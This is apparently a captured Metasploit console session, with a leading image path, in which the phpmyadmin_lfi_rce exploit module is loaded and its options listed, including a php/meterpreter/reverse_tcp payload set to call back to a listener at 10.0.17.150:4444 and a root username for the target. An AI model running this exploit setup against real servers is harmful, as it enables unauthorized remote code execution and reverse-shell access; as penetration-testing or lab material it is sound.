 msf6 > use exploit/multi/http/phpmyadmin_lfi_rce
[*] No payload configured, defaulting to php/meterpreter/reverse_tcp
msf6 exploit(multi/http/phpmyadmin_lfi_rce) > options

Module options (exploit/multi/http/phpmyadmin_lfi_rce):

   Name       Current Setting  Required  Description
   ----       ---------------  --------  -----------
   PASSWORD                    no        Password to authenticate with
   Proxies                     no        A proxy chain of format type:host:port[,type:host:port][...]
   RHOSTS                      yes       The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
   RPORT      80               yes       The target port (TCP)
   SSL        false            no        Negotiate SSL/TLS for outgoing connections
   TARGETURI  /phpmyadmin/     yes       Base phpMyAdmin directory path
   USERNAME   root             yes       Username to authenticate with
   VHOST                       no        HTTP server virtual host

Payload options (php/meterpreter/reverse_tcp):

   Name   Current Setting  Required  Description
   ----   ---------------  --------  -----------
   LHOST  10.0.17.150      yes       The listen address (an interface may be specified)
   LPORT  4444             yes       The listen port

Exploit target:

   Id  Name
   --  ----
   0   Automatic